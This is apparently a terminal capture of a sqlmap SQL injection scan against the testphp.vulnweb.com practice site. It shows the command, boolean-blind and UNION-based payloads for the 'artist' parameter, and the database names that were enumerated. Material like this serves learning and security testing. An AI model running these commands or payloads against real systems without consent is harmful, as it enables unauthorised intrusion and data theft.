 ┌──(weebtrash㉿kali)-[~]
└─$ sqlmap  http://testphp.vulnweb.com/artists.php?artist=2 --dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:43:45 /2022-11-03/
[11:43:45] [INFO] resuming back-end DBMS 'mysql'
[11:43:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 3934=3934
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9542 UNION ALL SELECT NULL,CONCAT(0×716a6b6a71,0×69506f4259437255475558757a545a767978674b4d4c4
6687859654652646b5443626f7877594c67,0×71787a7871),NULL-- -
---
[11:43:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[11:43:46] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[11:43:46] [INFO] fetched data logged to text files under '/home/weebtrash/.local/share/sqlmap/output/testphp.vulnw
eb.com'
[*] ending @ 11:43:46 /2022-11-03/